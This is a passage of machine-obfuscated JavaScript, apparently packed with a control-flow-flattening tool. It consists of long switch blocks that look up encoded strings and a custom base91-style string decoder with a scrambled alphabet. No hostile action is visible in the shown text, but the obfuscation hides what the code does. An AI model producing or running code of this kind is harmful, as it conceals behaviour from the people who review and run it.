WrafacI;case-0xe5:case O3ulNE-0x177:case 0x41:n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x99,IZeDs9+=-0xd7,Y78vkc+=0x180);break;case O3ulNE!=-0x21&&O3ulNE!=0x149&&O3ulNE-0xce:return;case ezYpPoX.iPv4JLP.jPjFg5+-0x15d:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[0x48]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x49])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[0x32]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4d])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[0x4e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4f])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x51])+(0x1,mtNyLgM)(CLDFB4b[0x52])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x54])];case(0x1,mtNyLgM)(CLDFB4b[0x55]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x58])];case(0x1,mtNyLgM)(CLDFB4b[0x59]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[0x26]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[0x227]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x62])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x64])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[0x100]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[0x69])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[0x45e]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x71])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x78])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+0x24]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x79])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[0x7c])+CLDFB4b[0x25f]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0x7e])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[0x85]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x95])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[0x9d])];case(0x1,mtNyLgM)(CLDFB4b[0x9e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9f])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x140])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa5])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[0xa7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[0xa9])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x30])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb1])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.sZ4bJUO,O3ulNE+=0x16a,IZeDs9+=-0x40,Y78vkc+=0x27,sU58SO+=0x19);break;case O3ulNE-0x111:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xed]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xec])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[IZeDs9+-0x56]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x3b])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe6])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x37])+(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe3])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe1])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xdd])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x134]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x62]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[IZeDs9+0x19f]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xd3])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x13f])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[Y78vkc+0x1db]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[IZeDs9+-0x15]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xcc])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[IZeDs9+0x3d6]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xc4])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x10])];case(0x1,mtNyLgM)(CLDFB4b[0x3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0xf])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x157])+CLDFB4b[Y78vkc+0x33a]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[IZeDs9+0x30]];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xb7])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x160]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[Y78vkc+0x164]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x170])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x15])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x16]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x17])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[0xa3])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0x90])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x1f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x184])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x10b])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x29])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.vXMMLu,O3ulNE+=0x14,IZeDs9+=-0x165,Y78vkc+=0x17f,sU58SO+=0x29);break;case 0x64:case-0x8e:n_Uwz_([...SRmUF4.F0EzPjD]=oGpyQa,SRmUF4.dUbqTKK=function*O3ulNE(IZeDs9,Y78vkc,sU58SO={Z_3I4Y:{}}){while(IZeDs9+Y78vkc!==0xeb)with(sU58SO.SVwt2XV||sU58SO)switch(IZeDs9+Y78vkc){case 0x9d:case 0x87:case-0xb9:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]=(0x1,iPv4JLP.XUXlya)(l3rCZUO[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]);default:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]];case Y78vkc- -0x45:n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=-0x39,Y78vkc+=0x6a);break;case-0x8:case 0x2f:case-0x3e:n_Uwz_([sU58SO.Z_3I4Y.i1Yw0F,sU58SO.Z_3I4Y.A_v9iFI,sU58SO.Z_3I4Y.x705bI7]=[0x1f,0x36,0x1d],SRmUF4.F0EzPjD[CLDFB4b[0x0]]=CLDFB4b[IZeDs9+0x70]);if(typeof l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[IZeDs9+0x6e])){n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=0x1b6,Y78vkc+=-0x148);break}else{n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=0xd4,Y78vkc+=-0x148);break}case-0xeb:case 0xa1:case Y78vkc!=0xdf&&Y78vkc- -0xc:n_Uwz_([sU58SO.Z_3I4Y.i1Yw0F,sU58SO.Z_3I4Y.A_v9iFI,sU58SO.Z_3I4Y.x705bI7]=[0xa9,0x1f,-0x3e],sU58SO.SVwt2XV=sU58SO.RIO6WMl,Y78vkc+=0x62);break;case-0x20:case-0xda:case-0x2c:n_Uwz_(sU58SO.SVwt2XV=sU58SO.AYxgYSo,IZeDs9+=0x81,Y78vkc+=0x88);break;case-0x9d:case sU58SO.Z_3I4Y.x705bI7+-0x62:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[IZeDs9+-0x66]]];case IZeDs9!=-0x59&&IZeDs9- -0x3a:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[IZeDs9+0x8d]]]}},SRmUF4.SM3gaRg=void 0x0,SRmUF4.WrafacI=(0x1,SRmUF4.dUbqTKK)(-0x6c,0x9b).next().value);if(SRmUF4.SM3gaRg){n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=0x35,IZeDs9+=-0x1a9,Y78vkc+=0x1a7);break}else{n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=0x35,IZeDs9+=-0x1a9,Y78vkc+=0x131);break}}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0x5c,-0x1c,-0x3a,0xd0).next().value);if(CgvHiv){return O3ulNE}}function zMQZtb(){}function JpWMi2v(f7ZGR8f,CgvHiv=CLDFB4b[0x4]){n_Uwz_(xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,mhFuD1,l22uMF={PTvIP2:{}}){while(O3ulNE+qIbRqJb+mhFuD1!==0xd0)with(l22uMF.V18EPXg||l22uMF)switch(O3ulNE+qIbRqJb+mhFuD1){case-0xe7:default:case-0xe5:n_Uwz_([l22uMF.PTvIP2.QbXja0,l22uMF.PTvIP2.RAeqI9,l22uMF.PTvIP2.JkBEB_v]=[0xd,-0x54,-0x11],l22uMF.V18EPXg=l22uMF.s0X9Xa,O3ulNE+=-0x6a,qIbRqJb+=0x1ce,mhFuD1+=-0xa7);break;case l22uMF.PTvIP2.QbXja0+-0x17:case-0x60:n_Uwz_(f7ZGR8f[CLDFB4b[qIbRqJb+0x1c]]=CLDFB4b[O3ulNE+-0x1a7],f7ZGR8f[CLDFB4b[qIbRqJb+0x2d]]=-CLDFB4b[O3ulNE+-0x1a5]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[O3ulNE+-0x19f]]<f7ZGR8f[CLDFB4b[qIbRqJb+0xcf]];f7ZGR8f[CLDFB4b[O3ulNE+-0x19f]]++){f7ZGR8f[CLDFB4b[O3ulNE+-0x196]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x8f]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[O3ulNE+-0x196]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[O3ulNE+-0x190]]<CLDFB4b[qIbRqJb+0x16]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[qIbRqJb+0x27]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x53]]|=f7ZGR8f[CLDFB4b[qIbRqJb+0x2d]]<<f7ZGR8f[CLDFB4b[O3ulNE+-0x1a1]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+-0x112]].push(f7ZGR8f[-CLDFB4b[0x53]]&CLDFB4b[O3ulNE+-0x191]),f7ZGR8f[-CLDFB4b[O3ulNE+-0x156]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[O3ulNE+-0x1a5]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){n_Uwz_(l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x116);break}else{n_Uwz_(l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x21e,qIbRqJb+=0x248);break}case-0xce:case 0xa7:case-0x94:n_Uwz_([l22uMF.PTvIP2.QbXja0,l22uMF.PTvIP2.RAeqI9,l22uMF.PTvIP2.JkBEB_v]=[0x95,0xa1,-0x81],f7ZGR8f[CLDFB4b[qIbRqJb+-0x26]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x62\\x48\\x21\\x56\\x66\\x6d\\x41\\x58\\x52\\x43\\x6b\\x4a\\x68\\x46\\x63\\x44\\x53\\x55\\x4b\\x5a\\x6e\\x4f\\x61\\x72\\x51\\x64\\x59\\x69\\x65\\x50\\x42\\x4c\\x49\\x6f\\x45\\x6a\\x70\\x47\\x71\\x54\\x31\\x4d\\x79\\x77\\x7a\\x2e\\x6c\\x57\\x73\\x32\\x4e\\x67\\x3d\\x74\\x5b\\x7b\\x2a\\x26\\x35\\x78\\x22\\x3e\\x28\\x37\\x2b\\x2f\\x7d\\x24\\x39\\x30\\x3f\\x76\\x75\\x60\\x3a\\x29\\x3b\\x23\\x7e\\x36\\x38\\x33\\x3c\\x5d\\x25\\x2c\\x5f\\x5e\\x7c\\x34\\x40\",l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0xc0,qIbRqJb+=0xb3,mhFuD1+=-0x43);break;case mhFuD1- -0x7c:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[0x97]]);case 0x57:n_Uwz_(f7ZGR8f[CLDFB4b[0x8f]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[O3ulNE+0x1c7]]=f7ZGR8f[CLDFB4b[0x8f]].length,l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=0x2b5,qIbRqJb+=-0xc4,mhFuD1+=-0x169);break;case 